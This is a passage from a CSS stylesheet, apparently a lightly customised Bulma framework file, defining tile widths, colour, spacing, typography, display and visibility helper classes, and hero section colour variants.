	}

	.tile.is-1 {
		flex: none;
		width: 8.33333%
	}

	.tile.is-2 {
		flex: none;
		width: 16.66667%
	}

	.tile.is-3 {
		flex: none;
		width: 25%
	}

	.tile.is-4 {
		flex: none;
		width: 33.33333%
	}

	.tile.is-5 {
		flex: none;
		width: 41.66667%
	}

	.tile.is-6 {
		flex: none;
		width: 50%
	}

	.tile.is-7 {
		flex: none;
		width: 58.33333%
	}

	.tile.is-8 {
		flex: none;
		width: 66.66667%
	}

	.tile.is-9 {
		flex: none;
		width: 75%
	}

	.tile.is-10 {
		flex: none;
		width: 83.33333%
	}

	.tile.is-11 {
		flex: none;
		width: 91.66667%
	}

	.tile.is-12 {
		flex: none;
		width: 100%
	}
}

.has-text-white {
	color: #fff !important
}

a.has-text-white:focus,
a.has-text-white:hover {
	color: #e6e6e6 !important
}

.has-background-white {
	background-color: #fff !important
}

.has-text-black {
	color: #0a0a0a !important
}

a.has-text-black:focus,
a.has-text-black:hover {
	color: #000 !important
}

.has-background-black {
	background-color: #0a0a0a !important
}

.has-text-light {
	color: #f5f5f5 !important
}

a.has-text-light:focus,
a.has-text-light:hover {
	color: #dbdbdb !important
}

.has-background-light {
	background-color: #f5f5f5 !important
}

.has-text-dark {
	color: #363636 !important
}

a.has-text-dark:focus,
a.has-text-dark:hover {
	color: #1c1c1c !important
}

.has-background-dark {
	background-color: #363636 !important
}

.has-text-primary {
	color: #00d1b2 !important
}

a.has-text-primary:focus,
a.has-text-primary:hover {
	color: #009e86 !important
}

.has-background-primary {
	background-color: #00d1b2 !important
}

.has-text-primary-light {
	color: #ebfffc !important
}

a.has-text-primary-light:focus,
a.has-text-primary-light:hover {
	color: #b8fff4 !important
}

.has-background-primary-light {
	background-color: #ebfffc !important
}

.has-text-primary-dark {
	color: #00947e !important
}

a.has-text-primary-dark:focus,
a.has-text-primary-dark:hover {
	color: #00c7a9 !important
}

.has-background-primary-dark {
	background-color: #00947e !important
}

.has-text-link {
	color: #f43131 !important
}

a.has-text-link:focus,
a.has-text-link:hover {
	color: #205bbc !important
}

.has-background-link {
	background-color: #f43131 !important
}

.has-text-link-light {
	color: #eef3fc !important
}

a.has-text-link-light:focus,
a.has-text-link-light:hover {
	color: #c2d5f5 !important
}

.has-background-link-light {
	background-color: #eef3fc !important
}

.has-text-link-dark {
	color: #2160c4 !important
}

a.has-text-link-dark:focus,
a.has-text-link-dark:hover {
	color: #3b79de !important
}

.has-background-link-dark {
	background-color: #2160c4 !important
}

.has-text-info {
	color: #3298dc !important
}

a.has-text-info:focus,
a.has-text-info:hover {
	color: #207dbc !important
}

.has-background-info {
	background-color: #3298dc !important
}

.has-text-info-light {
	color: #eef6fc !important
}

a.has-text-info-light:focus,
a.has-text-info-light:hover {
	color: #c2e0f5 !important
}

.has-background-info-light {
	background-color: #eef6fc !important
}

.has-text-info-dark {
	color: #1d72aa !important
}

a.has-text-info-dark:focus,
a.has-text-info-dark:hover {
	color: #248fd6 !important
}

.has-background-info-dark {
	background-color: #1d72aa !important
}

.has-text-success {
	color: #48c774 !important
}

a.has-text-success:focus,
a.has-text-success:hover {
	color: #34a85c !important
}

.has-background-success {
	background-color: #48c774 !important
}

.has-text-success-light {
	color: #effaf3 !important
}

a.has-text-success-light:focus,
a.has-text-success-light:hover {
	color: #c8eed6 !important
}

.has-background-success-light {
	background-color: #effaf3 !important
}

.has-text-success-dark {
	color: #257942 !important
}

a.has-text-success-dark:focus,
a.has-text-success-dark:hover {
	color: #31a058 !important
}

.has-background-success-dark {
	background-color: #257942 !important
}

.has-text-warning {
	color: #ffdd57 !important
}

a.has-text-warning:focus,
a.has-text-warning:hover {
	color: #ffd324 !important
}

.has-background-warning {
	background-color: #ffdd57 !important
}

.has-text-warning-light {
	color: #fffbeb !important
}

a.has-text-warning-light:focus,
a.has-text-warning-light:hover {
	color: #fff1b8 !important
}

.has-background-warning-light {
	background-color: #fffbeb !important
}

.has-text-warning-dark {
	color: #947600 !important
}

a.has-text-warning-dark:focus,
a.has-text-warning-dark:hover {
	color: #c79f00 !important
}

.has-background-warning-dark {
	background-color: #947600 !important
}

.has-text-danger {
	color: #f43131 !important
}

a.has-text-danger:focus,
a.has-text-danger:hover {
	color: #ee1742 !important
}

.has-background-danger {
	background-color: #f43131 !important
}

.has-text-danger-light {
	color: #feecf0 !important
}

a.has-text-danger-light:focus,
a.has-text-danger-light:hover {
	color: #fabdc9 !important
}

.has-background-danger-light {
	background-color: #feecf0 !important
}

.has-text-danger-dark {
	color: #cc0f35 !important
}

a.has-text-danger-dark:focus,
a.has-text-danger-dark:hover {
	color: #ee2049 !important
}

.has-background-danger-dark {
	background-color: #cc0f35 !important
}

.has-text-black-bis {
	color: #121212 !important
}

.has-background-black-bis {
	background-color: #121212 !important
}

.has-text-black-ter {
	color: #242424 !important
}

.has-background-black-ter {
	background-color: #242424 !important
}

.has-text-grey-darker {
	color: #363636 !important
}

.has-background-grey-darker {
	background-color: #363636 !important
}

.has-text-grey-dark {
	color: #4a4a4a !important
}

.has-background-grey-dark {
	background-color: #4a4a4a !important
}

.has-text-grey {
	color: #7a7a7a !important
}

.has-background-grey {
	background-color: #7a7a7a !important
}

.has-text-grey-light {
	color: #b5b5b5 !important
}

.has-background-grey-light {
	background-color: #b5b5b5 !important
}

.has-text-grey-lighter {
	color: #dbdbdb !important
}

.has-background-grey-lighter {
	background-color: #dbdbdb !important
}

.has-text-white-ter {
	color: #f5f5f5 !important
}

.has-background-white-ter {
	background-color: #f5f5f5 !important
}

.has-text-white-bis {
	color: #fafafa !important
}

.has-background-white-bis {
	background-color: #fafafa !important
}

.is-clearfix::after {
	clear: both;
	content: " ";
	display: table
}

.is-pulled-left {
	float: left !important
}

.is-pulled-right {
	float: right !important
}

.is-radiusless {
	border-radius: 0 !important
}

.is-shadowless {
	box-shadow: none !important
}

.is-clipped {
	overflow: hidden !important
}

.is-relative {
	position: relative !important
}

.is-marginless {
	margin: 0 !important
}

.is-paddingless {
	padding: 0 !important
}

.mt-0 {
	margin-top: 0 !important
}

.mr-0 {
	margin-right: 0 !important
}

.mb-0 {
	margin-bottom: 0 !important
}

.ml-0 {
	margin-left: 0 !important
}

.mx-0 {
	margin-left: 0 !important;
	margin-right: 0 !important
}

.my-0 {
	margin-top: 0 !important;
	margin-bottom: 0 !important
}

.mt-1 {
	margin-top: .25rem !important
}

.mr-1 {
	margin-right: .25rem !important
}

.mb-1 {
	margin-bottom: .25rem !important
}

.ml-1 {
	margin-left: .25rem !important
}

.mx-1 {
	margin-left: .25rem !important;
	margin-right: .25rem !important
}

.my-1 {
	margin-top: .25rem !important;
	margin-bottom: .25rem !important
}

.mt-2 {
	margin-top: .5rem !important
}

.mr-2 {
	margin-right: .5rem !important
}

.mb-2 {
	margin-bottom: .5rem !important
}

.ml-2 {
	margin-left: .5rem !important
}

.mx-2 {
	margin-left: .5rem !important;
	margin-right: .5rem !important
}

.my-2 {
	margin-top: .5rem !important;
	margin-bottom: .5rem !important
}

.mt-3 {
	margin-top: .75rem !important
}

.mr-3 {
	margin-right: .75rem !important
}

.mb-3 {
	margin-bottom: .75rem !important
}

.ml-3 {
	margin-left: .75rem !important
}

.mx-3 {
	margin-left: .75rem !important;
	margin-right: .75rem !important
}

.my-3 {
	margin-top: .75rem !important;
	margin-bottom: .75rem !important
}

.mt-4 {
	margin-top: 1rem !important
}

.mr-4 {
	margin-right: 1rem !important
}

.mb-4 {
	margin-bottom: 1rem !important
}

.ml-4 {
	margin-left: 1rem !important
}

.mx-4 {
	margin-left: 1rem !important;
	margin-right: 1rem !important
}

.my-4 {
	margin-top: 1rem !important;
	margin-bottom: 1rem !important
}

.mt-5 {
	margin-top: 1.5rem !important
}

.mr-5 {
	margin-right: 1.5rem !important
}

.mb-5 {
	margin-bottom: 1.5rem !important
}

.ml-5 {
	margin-left: 1.5rem !important
}

.mx-5 {
	margin-left: 1.5rem !important;
	margin-right: 1.5rem !important
}

.my-5 {
	margin-top: 1.5rem !important;
	margin-bottom: 1.5rem !important
}

.mt-6 {
	margin-top: 3rem !important
}

.mr-6 {
	margin-right: 3rem !important
}

.mb-6 {
	margin-bottom: 3rem !important
}

.ml-6 {
	margin-left: 3rem !important
}

.mx-6 {
	margin-left: 3rem !important;
	margin-right: 3rem !important
}

.my-6 {
	margin-top: 3rem !important;
	margin-bottom: 3rem !important
}

.pt-0 {
	padding-top: 0 !important
}

.pr-0 {
	padding-right: 0 !important
}

.pb-0 {
	padding-bottom: 0 !important
}

.pl-0 {
	padding-left: 0 !important
}

.px-0 {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.py-0 {
	padding-top: 0 !important;
	padding-bottom: 0 !important
}

.pt-1 {
	padding-top: .25rem !important
}

.pr-1 {
	padding-right: .25rem !important
}

.pb-1 {
	padding-bottom: .25rem !important
}

.pl-1 {
	padding-left: .25rem !important
}

.px-1 {
	padding-left: .25rem !important;
	padding-right: .25rem !important
}

.py-1 {
	padding-top: .25rem !important;
	padding-bottom: .25rem !important
}

.pt-2 {
	padding-top: .5rem !important
}

.pr-2 {
	padding-right: .5rem !important
}

.pb-2 {
	padding-bottom: .5rem !important
}

.pl-2 {
	padding-left: .5rem !important
}

.px-2 {
	padding-left: .5rem !important;
	padding-right: .5rem !important
}

.py-2 {
	padding-top: .5rem !important;
	padding-bottom: .5rem !important
}

.pt-3 {
	padding-top: .75rem !important
}

.pr-3 {
	padding-right: .75rem !important
}

.pb-3 {
	padding-bottom: .75rem !important
}

.pl-3 {
	padding-left: .75rem !important
}

.px-3 {
	padding-left: .75rem !important;
	padding-right: .75rem !important
}

.py-3 {
	padding-top: .75rem !important;
	padding-bottom: .75rem !important
}

.pt-4 {
	padding-top: 1rem !important
}

.pr-4 {
	padding-right: 1rem !important
}

.pb-4 {
	padding-bottom: 1rem !important
}

.pl-4 {
	padding-left: 1rem !important
}

.px-4 {
	padding-left: 1rem !important;
	padding-right: 1rem !important
}

.py-4 {
	padding-top: 1rem !important;
	padding-bottom: 1rem !important
}

.pt-5 {
	padding-top: 1.5rem !important
}

.pr-5 {
	padding-right: 1.5rem !important
}

.pb-5 {
	padding-bottom: 1.5rem !important
}

.pl-5 {
	padding-left: 1.5rem !important
}

.px-5 {
	padding-left: 1.5rem !important;
	padding-right: 1.5rem !important
}

.py-5 {
	padding-top: 1.5rem !important;
	padding-bottom: 1.5rem !important
}

.pt-6 {
	padding-top: 3rem !important
}

.pr-6 {
	padding-right: 3rem !important
}

.pb-6 {
	padding-bottom: 3rem !important
}

.pl-6 {
	padding-left: 3rem !important
}

.px-6 {
	padding-left: 3rem !important;
	padding-right: 3rem !important
}

.py-6 {
	padding-top: 3rem !important;
	padding-bottom: 3rem !important
}

.is-size-1 {
	font-size: 3rem !important
}

.is-size-2 {
	font-size: 2.5rem !important
}

.is-size-3 {
	font-size: 2rem !important
}

.is-size-4 {
	font-size: 1.5rem !important
}

.is-size-5 {
	font-size: 1.25rem !important
}

.is-size-6 {
	font-size: 1rem !important
}

.is-size-7 {
	font-size: .75rem !important
}

@media screen and (max-width:768px) {
	.is-size-1-mobile {
		font-size: 3rem !important
	}

	.is-size-2-mobile {
		font-size: 2.5rem !important
	}

	.is-size-3-mobile {
		font-size: 2rem !important
	}

	.is-size-4-mobile {
		font-size: 1.5rem !important
	}

	.is-size-5-mobile {
		font-size: 1.25rem !important
	}

	.is-size-6-mobile {
		font-size: 1rem !important
	}

	.is-size-7-mobile {
		font-size: .75rem !important
	}
}

@media screen and (min-width:769px),
print {
	.is-size-1-tablet {
		font-size: 3rem !important
	}

	.is-size-2-tablet {
		font-size: 2.5rem !important
	}

	.is-size-3-tablet {
		font-size: 2rem !important
	}

	.is-size-4-tablet {
		font-size: 1.5rem !important
	}

	.is-size-5-tablet {
		font-size: 1.25rem !important
	}

	.is-size-6-tablet {
		font-size: 1rem !important
	}

	.is-size-7-tablet {
		font-size: .75rem !important
	}
}

@media screen and (max-width:1023px) {
	.is-size-1-touch {
		font-size: 3rem !important
	}

	.is-size-2-touch {
		font-size: 2.5rem !important
	}

	.is-size-3-touch {
		font-size: 2rem !important
	}

	.is-size-4-touch {
		font-size: 1.5rem !important
	}

	.is-size-5-touch {
		font-size: 1.25rem !important
	}

	.is-size-6-touch {
		font-size: 1rem !important
	}

	.is-size-7-touch {
		font-size: .75rem !important
	}
}

@media screen and (min-width:1024px) {
	.is-size-1-desktop {
		font-size: 3rem !important
	}

	.is-size-2-desktop {
		font-size: 2.5rem !important
	}

	.is-size-3-desktop {
		font-size: 2rem !important
	}

	.is-size-4-desktop {
		font-size: 1.5rem !important
	}

	.is-size-5-desktop {
		font-size: 1.25rem !important
	}

	.is-size-6-desktop {
		font-size: 1rem !important
	}

	.is-size-7-desktop {
		font-size: .75rem !important
	}
}

@media screen and (min-width:1216px) {
	.is-size-1-widescreen {
		font-size: 3rem !important
	}

	.is-size-2-widescreen {
		font-size: 2.5rem !important
	}

	.is-size-3-widescreen {
		font-size: 2rem !important
	}

	.is-size-4-widescreen {
		font-size: 1.5rem !important
	}

	.is-size-5-widescreen {
		font-size: 1.25rem !important
	}

	.is-size-6-widescreen {
		font-size: 1rem !important
	}

	.is-size-7-widescreen {
		font-size: .75rem !important
	}
}

@media screen and (min-width:1408px) {
	.is-size-1-fullhd {
		font-size: 3rem !important
	}

	.is-size-2-fullhd {
		font-size: 2.5rem !important
	}

	.is-size-3-fullhd {
		font-size: 2rem !important
	}

	.is-size-4-fullhd {
		font-size: 1.5rem !important
	}

	.is-size-5-fullhd {
		font-size: 1.25rem !important
	}

	.is-size-6-fullhd {
		font-size: 1rem !important
	}

	.is-size-7-fullhd {
		font-size: .75rem !important
	}
}

.has-text-centered {
	text-align: center !important
}

.has-text-justified {
	text-align: justify !important
}

.has-text-left {
	text-align: left !important
}

.has-text-right {
	text-align: right !important
}

@media screen and (max-width:768px) {
	.has-text-centered-mobile {
		text-align: center !important
	}
}

@media screen and (min-width:769px),
print {
	.has-text-centered-tablet {
		text-align: center !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.has-text-centered-tablet-only {
		text-align: center !important
	}
}

@media screen and (max-width:1023px) {
	.has-text-centered-touch {
		text-align: center !important
	}
}

@media screen and (min-width:1024px) {
	.has-text-centered-desktop {
		text-align: center !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.has-text-centered-desktop-only {
		text-align: center !important
	}
}

@media screen and (min-width:1216px) {
	.has-text-centered-widescreen {
		text-align: center !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.has-text-centered-widescreen-only {
		text-align: center !important
	}
}

@media screen and (min-width:1408px) {
	.has-text-centered-fullhd {
		text-align: center !important
	}
}

@media screen and (max-width:768px) {
	.has-text-justified-mobile {
		text-align: justify !important
	}
}

@media screen and (min-width:769px),
print {
	.has-text-justified-tablet {
		text-align: justify !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.has-text-justified-tablet-only {
		text-align: justify !important
	}
}

@media screen and (max-width:1023px) {
	.has-text-justified-touch {
		text-align: justify !important
	}
}

@media screen and (min-width:1024px) {
	.has-text-justified-desktop {
		text-align: justify !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.has-text-justified-desktop-only {
		text-align: justify !important
	}
}

@media screen and (min-width:1216px) {
	.has-text-justified-widescreen {
		text-align: justify !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.has-text-justified-widescreen-only {
		text-align: justify !important
	}
}

@media screen and (min-width:1408px) {
	.has-text-justified-fullhd {
		text-align: justify !important
	}
}

@media screen and (max-width:768px) {
	.has-text-left-mobile {
		text-align: left !important
	}
}

@media screen and (min-width:769px),
print {
	.has-text-left-tablet {
		text-align: left !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.has-text-left-tablet-only {
		text-align: left !important
	}
}

@media screen and (max-width:1023px) {
	.has-text-left-touch {
		text-align: left !important
	}
}

@media screen and (min-width:1024px) {
	.has-text-left-desktop {
		text-align: left !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.has-text-left-desktop-only {
		text-align: left !important
	}
}

@media screen and (min-width:1216px) {
	.has-text-left-widescreen {
		text-align: left !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.has-text-left-widescreen-only {
		text-align: left !important
	}
}

@media screen and (min-width:1408px) {
	.has-text-left-fullhd {
		text-align: left !important
	}
}

@media screen and (max-width:768px) {
	.has-text-right-mobile {
		text-align: right !important
	}
}

@media screen and (min-width:769px),
print {
	.has-text-right-tablet {
		text-align: right !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.has-text-right-tablet-only {
		text-align: right !important
	}
}

@media screen and (max-width:1023px) {
	.has-text-right-touch {
		text-align: right !important
	}
}

@media screen and (min-width:1024px) {
	.has-text-right-desktop {
		text-align: right !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.has-text-right-desktop-only {
		text-align: right !important
	}
}

@media screen and (min-width:1216px) {
	.has-text-right-widescreen {
		text-align: right !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.has-text-right-widescreen-only {
		text-align: right !important
	}
}

@media screen and (min-width:1408px) {
	.has-text-right-fullhd {
		text-align: right !important
	}
}

.is-capitalized {
	text-transform: capitalize !important
}

.is-lowercase {
	text-transform: lowercase !important
}

.is-uppercase {
	text-transform: uppercase !important
}

.is-italic {
	font-style: italic !important
}

.has-text-weight-light {
	font-weight: 300 !important
}

.has-text-weight-normal {
	font-weight: 400 !important
}

.has-text-weight-medium {
	font-weight: 500 !important
}

.has-text-weight-semibold {
	font-weight: 600 !important
}

.has-text-weight-bold {
	font-weight: 700 !important;
	margin: auto;
}

.is-family-primary {
	font-family: BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important
}

.is-family-secondary {
	font-family: BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important
}

.is-family-sans-serif {
	font-family: BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important
}

.is-family-monospace {
	font-family: monospace !important
}

.is-family-code {
	font-family: monospace !important
}

.is-block {
	display: block !important
}

@media screen and (max-width:768px) {
	.is-block-mobile {
		display: block !important
	}
}

@media screen and (min-width:769px),
print {
	.is-block-tablet {
		display: block !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-block-tablet-only {
		display: block !important
	}
}

@media screen and (max-width:1023px) {
	.is-block-touch {
		display: block !important
	}
}

@media screen and (min-width:1024px) {
	.is-block-desktop {
		display: block !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-block-desktop-only {
		display: block !important
	}
}

@media screen and (min-width:1216px) {
	.is-block-widescreen {
		display: block !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-block-widescreen-only {
		display: block !important
	}
}

@media screen and (min-width:1408px) {
	.is-block-fullhd {
		display: block !important
	}
}

.is-flex {
	display: flex !important
}

@media screen and (max-width:768px) {
	.is-flex-mobile {
		display: flex !important
	}
}

@media screen and (min-width:769px),
print {
	.is-flex-tablet {
		display: flex !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-flex-tablet-only {
		display: flex !important
	}
}

@media screen and (max-width:1023px) {
	.is-flex-touch {
		display: flex !important
	}
}

@media screen and (min-width:1024px) {
	.is-flex-desktop {
		display: flex !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-flex-desktop-only {
		display: flex !important
	}
}

@media screen and (min-width:1216px) {
	.is-flex-widescreen {
		display: flex !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-flex-widescreen-only {
		display: flex !important
	}
}

@media screen and (min-width:1408px) {
	.is-flex-fullhd {
		display: flex !important
	}
}

.is-inline {
	display: inline !important
}

@media screen and (max-width:768px) {
	.is-inline-mobile {
		display: inline !important
	}
}

@media screen and (min-width:769px),
print {
	.is-inline-tablet {
		display: inline !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-inline-tablet-only {
		display: inline !important
	}
}

@media screen and (max-width:1023px) {
	.is-inline-touch {
		display: inline !important
	}
}

@media screen and (min-width:1024px) {
	.is-inline-desktop {
		display: inline !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-inline-desktop-only {
		display: inline !important
	}
}

@media screen and (min-width:1216px) {
	.is-inline-widescreen {
		display: inline !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-inline-widescreen-only {
		display: inline !important
	}
}

@media screen and (min-width:1408px) {
	.is-inline-fullhd {
		display: inline !important
	}
}

.is-inline-block {
	display: inline-block !important
}

@media screen and (max-width:768px) {
	.is-inline-block-mobile {
		display: inline-block !important
	}
}

@media screen and (min-width:769px),
print {
	.is-inline-block-tablet {
		display: inline-block !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-inline-block-tablet-only {
		display: inline-block !important
	}
}

@media screen and (max-width:1023px) {
	.is-inline-block-touch {
		display: inline-block !important
	}
}

@media screen and (min-width:1024px) {
	.is-inline-block-desktop {
		display: inline-block !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-inline-block-desktop-only {
		display: inline-block !important
	}
}

@media screen and (min-width:1216px) {
	.is-inline-block-widescreen {
		display: inline-block !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-inline-block-widescreen-only {
		display: inline-block !important
	}
}

@media screen and (min-width:1408px) {
	.is-inline-block-fullhd {
		display: inline-block !important
	}
}

.is-inline-flex {
	display: inline-flex !important
}

@media screen and (max-width:768px) {
	.is-inline-flex-mobile {
		display: inline-flex !important
	}
}

@media screen and (min-width:769px),
print {
	.is-inline-flex-tablet {
		display: inline-flex !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-inline-flex-tablet-only {
		display: inline-flex !important
	}
}

@media screen and (max-width:1023px) {
	.is-inline-flex-touch {
		display: inline-flex !important
	}
}

@media screen and (min-width:1024px) {
	.is-inline-flex-desktop {
		display: inline-flex !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-inline-flex-desktop-only {
		display: inline-flex !important
	}
}

@media screen and (min-width:1216px) {
	.is-inline-flex-widescreen {
		display: inline-flex !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-inline-flex-widescreen-only {
		display: inline-flex !important
	}
}

@media screen and (min-width:1408px) {
	.is-inline-flex-fullhd {
		display: inline-flex !important
	}
}

.is-hidden {
	display: none !important
}

.is-sr-only {
	border: none !important;
	clip: rect(0, 0, 0, 0) !important;
	height: .01em !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	white-space: nowrap !important;
	width: .01em !important
}

@media screen and (max-width:768px) {
	.is-hidden-mobile {
		display: none !important
	}
}

@media screen and (min-width:769px),
print {
	.is-hidden-tablet {
		display: none !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-hidden-tablet-only {
		display: none !important
	}
}

@media screen and (max-width:1023px) {
	.is-hidden-touch {
		display: none !important
	}
}

@media screen and (min-width:1024px) {
	.is-hidden-desktop {
		display: none !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-hidden-desktop-only {
		display: none !important
	}
}

@media screen and (min-width:1216px) {
	.is-hidden-widescreen {
		display: none !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-hidden-widescreen-only {
		display: none !important
	}
}

@media screen and (min-width:1408px) {
	.is-hidden-fullhd {
		display: none !important
	}
}

.is-invisible {
	visibility: hidden !important
}

@media screen and (max-width:768px) {
	.is-invisible-mobile {
		visibility: hidden !important
	}
}

@media screen and (min-width:769px),
print {
	.is-invisible-tablet {
		visibility: hidden !important
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.is-invisible-tablet-only {
		visibility: hidden !important
	}
}

@media screen and (max-width:1023px) {
	.is-invisible-touch {
		visibility: hidden !important
	}
}

@media screen and (min-width:1024px) {
	.is-invisible-desktop {
		visibility: hidden !important
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.is-invisible-desktop-only {
		visibility: hidden !important
	}
}

@media screen and (min-width:1216px) {
	.is-invisible-widescreen {
		visibility: hidden !important
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.is-invisible-widescreen-only {
		visibility: hidden !important
	}
}

@media screen and (min-width:1408px) {
	.is-invisible-fullhd {
		visibility: hidden !important
	}
}

.hero {
	align-items: stretch;
	display: flex;
	flex-direction: column;
	justify-content: space-between
}

.hero .navbar {
	background: 0 0
}

.hero .tabs ul {
	border-bottom: none
}

.hero.is-white {
	background-color: #fff;
	color: #0a0a0a
}

.hero.is-white a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-white strong {
	color: inherit
}

.hero.is-white .title {
	color: #0a0a0a
}

.hero.is-white .subtitle {
	color: rgba(10, 10, 10, .9)
}

.hero.is-white .subtitle a:not(.button),
.hero.is-white .subtitle strong {
	color: #0a0a0a
}

@media screen and (max-width:1023px) {
	.hero.is-white .navbar-menu {
		background-color: #fff
	}
}

.hero.is-white .navbar-item,
.hero.is-white .navbar-link {
	color: rgba(10, 10, 10, .7)
}

.hero.is-white .navbar-link.is-active,
.hero.is-white .navbar-link:hover,
.hero.is-white a.navbar-item.is-active,
.hero.is-white a.navbar-item:hover {
	background-color: #f2f2f2;
	color: #0a0a0a
}

.hero.is-white .tabs a {
	color: #0a0a0a;
	opacity: .9
}

.hero.is-white .tabs a:hover {
	opacity: 1
}

.hero.is-white .tabs li.is-active a {
	opacity: 1
}

.hero.is-white .tabs.is-boxed a,
.hero.is-white .tabs.is-toggle a {
	color: #0a0a0a
}

.hero.is-white .tabs.is-boxed a:hover,
.hero.is-white .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-white .tabs.is-boxed li.is-active a,
.hero.is-white .tabs.is-boxed li.is-active a:hover,
.hero.is-white .tabs.is-toggle li.is-active a,
.hero.is-white .tabs.is-toggle li.is-active a:hover {
	background-color: #0a0a0a;
	border-color: #0a0a0a;
	color: #fff
}

.hero.is-white.is-bold {
	background-image: linear-gradient(141deg, #e6e6e6 0, #fff 71%, #fff 100%)
}

@media screen and (max-width:768px) {
	.hero.is-white.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #e6e6e6 0, #fff 71%, #fff 100%)
	}
}

.hero.is-black {
	background-color: #0a0a0a;
	color: #fff
}

.hero.is-black a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-black strong {
	color: inherit
}

.hero.is-black .title {
	color: #fff
}

.hero.is-black .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-black .subtitle a:not(.button),
.hero.is-black .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-black .navbar-menu {
		background-color: #0a0a0a
	}
}

.hero.is-black .navbar-item,
.hero.is-black .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-black .navbar-link.is-active,
.hero.is-black .navbar-link:hover,
.hero.is-black a.navbar-item.is-active,
.hero.is-black a.navbar-item:hover {
	background-color: #000;
	color: #fff
}

.hero.is-black .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-black .tabs a:hover {
	opacity: 1
}

.hero.is-black .tabs li.is-active a {
	opacity: 1
}

.hero.is-black .tabs.is-boxed a,
.hero.is-black .tabs.is-toggle a {
	color: #fff
}

.hero.is-black .tabs.is-boxed a:hover,
.hero.is-black .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-black .tabs.is-boxed li.is-active a,
.hero.is-black .tabs.is-boxed li.is-active a:hover,
.hero.is-black .tabs.is-toggle li.is-active a,
.hero.is-black .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #0a0a0a
}

.hero.is-black.is-bold {
	background-image: linear-gradient(141deg, #000 0, #0a0a0a 71%, #181616 100%)
}

@media screen and (max-width:768px) {
	.hero.is-black.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #000 0, #0a0a0a 71%, #181616 100%)
	}
}

.hero.is-light {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.hero.is-light a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-light strong {
	color: inherit
}

.hero.is-light .title {
	color: rgba(0, 0, 0, .7)
}

.hero.is-light .subtitle {
	color: rgba(0, 0, 0, .9)
}

.hero.is-light .subtitle a:not(.button),
.hero.is-light .subtitle strong {
	color: rgba(0, 0, 0, .7)
}

@media screen and (max-width:1023px) {
	.hero.is-light .navbar-menu {
		background-color: #f5f5f5
	}
}

.hero.is-light .navbar-item,
.hero.is-light .navbar-link {
	color: rgba(0, 0, 0, .7)
}

.hero.is-light .navbar-link.is-active,
.hero.is-light .navbar-link:hover,
.hero.is-light a.navbar-item.is-active,
.hero.is-light a.navbar-item:hover {
	background-color: #e8e8e8;
	color: rgba(0, 0, 0, .7)
}

.hero.is-light .tabs a {
	color: rgba(0, 0, 0, .7);
	opacity: .9
}

.hero.is-light .tabs a:hover {
	opacity: 1
}

.hero.is-light .tabs li.is-active a {
	opacity: 1
}

.hero.is-light .tabs.is-boxed a,
.hero.is-light .tabs.is-toggle a {
	color: rgba(0, 0, 0, .7)
}

.hero.is-light .tabs.is-boxed a:hover,
